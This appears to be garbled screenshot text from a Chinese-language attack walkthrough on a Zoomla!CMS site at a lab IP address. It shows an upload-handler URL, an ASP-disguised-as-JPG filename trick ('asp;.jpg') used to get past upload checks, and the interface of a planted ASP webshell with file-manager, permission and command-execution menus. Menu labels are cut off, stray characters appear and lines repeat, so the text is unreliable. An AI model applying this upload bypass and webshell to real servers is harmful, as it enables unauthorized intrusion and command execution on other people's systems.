 192.168.10.19:9992/User/UploadHandler.ashx?content=aaaaaaaaa&Dir=abc
PHP+uploadify3.2.1… asp.net 中操作pdf档…
abc123.asp;.jpg
匿名者Asp大马v1.0 - 192.168.10.19 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.10.19:9992/UploadFiles/admin/abc/lpt4.123.asp;.jpg
Address E:\发布\Zoomla!CMS2_x1.5\Zoomla!CMS2_x1.5源码
(1)【Program】 (2)【ProgramD】 (3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】@0a>(7)【程_序】(8)【REC
(e:\)】
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文
★磁盘_文件★
站点根目录
本程序目录
回上级目录
新建--目录
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
隐藏
显
3D
Copy Del Move
Down
AD
Copy Del Move
Down
API
Copy Del Move
Down
App
Copy Del Mov
Down
bin
Copy Del Move
Down
ClientBin
Copy Del Move
Down
CN
Copy Del Move
Down
Comments
Copy Del Mov
Down